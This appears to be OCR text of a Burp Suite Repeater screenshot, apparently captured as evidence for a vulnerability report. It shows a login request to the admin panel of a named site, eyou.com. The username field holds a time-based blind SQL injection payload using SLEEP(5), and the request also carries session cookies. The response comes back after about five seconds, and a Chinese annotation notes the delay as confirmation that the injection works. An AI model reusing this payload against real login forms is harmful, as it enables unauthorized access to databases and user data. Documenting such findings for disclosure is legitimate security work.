 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater HaE Fiora xia SQL
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × ...
Go Cancel < > Follow redirection Target: http://www.eyou.com ?
Request
Raw Params Headers Hex
Content-Length: 87
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/admin/
Cookie: shopId=1001; adminId=11; adminName=admin;
Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=lhmdt301fgq9hdqp7oh8fv8pfg
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=' AND (SELECT 7440 FROM (SELECT(SLEEP(5)))nECP)--
iiEu&password=123456&submit=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Sun, 16 Feb 2025 12:32:04 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: index.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
返回包延迟5秒
? < + > Type a search term 0 matches
376 bytes | 5,004 millis